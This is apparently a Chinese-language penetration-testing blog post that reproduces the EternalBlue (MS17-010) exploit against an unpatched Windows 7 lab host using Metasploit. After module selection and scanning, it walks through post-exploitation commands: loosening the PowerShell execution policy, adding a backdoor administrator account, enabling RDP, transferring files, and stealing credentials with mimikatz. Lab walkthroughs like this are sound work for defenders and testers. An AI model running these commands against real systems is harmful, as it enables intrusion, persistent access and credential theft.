最近做安全服务,发现很多客户那边任然存在“永恒之蓝”漏洞的主机。这里简单复现一下,方便演示。主要是自己忘了msf的基本命令了,复习一下。

0x01 漏洞环境



这里直接用Win7的SP1,不需要关闭防火墙,在不打补丁的情况下直接打开文件共享服务即可利用该漏洞。

0x02 模块介绍



接下来就是msf的常规的利用了。首先搜索可利用的模块,这里我最常用的是1、2、4条。

auxiliary/admin/smb/ms17_010_command 直接执行命令,需要漏洞主机的用户名和密码参数

auxiliary/scanner/smb/smb_ms17_010 扫描是否存在该漏洞

exploit/windows/smb/ms17_010_eternalblue 直接利用回弹shell,建议设置Payload

exploit/windows/smb/ms17_010_eternalblue_win8 同上

exploit/windows/smb/ms17_010_psexec 直接利用获得meterpreter会话,需要提供用户名和密码参数



0x03 漏洞扫描

首先利用扫描模块可以快速判断是否存在该漏洞



0x04 漏洞利用

接着直接利用exploit模块即可,模块默认回弹shell不好操作建议设置payload。

0x05 后渗透

漏洞利用成功后,后渗透才是关键,怎么在内网漫游都在这里体现,随时更新 备忘.....



1.检查是否是虚拟机

meterpreter > run post/windows/gather/checkvm



2.查看主机闲置时间

meterpreter > idletime



3.文件上传

upload + [目标文件位置] -> [存放文件位置]

meterpreter > upload /root/1.txt -> c:/



4.文件下载

download + [目标文件位置] -> [存放文件位置]

meterpreter > download c:/1.txt -> /root/



5.打开Powershell并修改执行策略

meterpreter > load powershell

meterpreter > powershell_shell

PS > Set-ExecutionPolicy Unrestricted

PS > Get-ExecutionPolicy



6.添加用户并加入管理员组

meterpreter > shell

C:\Windows\system32>chcp 65001

C:\Windows\system32>net user hack hack /add

C:\Windows\system32>net localgroup administrators hack /add

C:\Windows\system32>net user



7.打开远程桌面

meterpreter > run post/windows/manage/enable_rdp

root@kali:~# rdesktop -u hack -p hack 192.168.200.124



8.盗取密码凭证

meterpreter > load mimikatz

meterpreter > wdigest

作者: Mari0er

链接: https://mari0er.club/post/ms17-010.html

版权: 本博客所有文章除特别声明外,均采用CC BY-NC-SA 4.0 许可协议。转载请注明出处!!